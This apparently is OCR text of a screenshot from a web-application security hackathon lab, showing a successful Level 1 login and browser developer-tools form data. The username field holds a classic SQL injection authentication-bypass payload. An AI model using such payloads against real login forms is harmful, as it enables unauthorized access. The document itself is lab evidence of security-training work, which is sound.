 es Google Chrome Feb 20 22:29
Hackathon 2 - SQL Inject × waph-hackathon.eastus × +
Not secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level1/home.php a
WAPH-Hackathon 2-Level 1
Login Success!
Username: atmakugh " or 1 = 1 limit 1 ; #
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types ▼ More filters ▼
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
home.php ▼Form Data view source view URL-encoded
username: atmakugh " or 1 = 1 limit 1 ; #
password: any
1 requests 516 B transferred
Console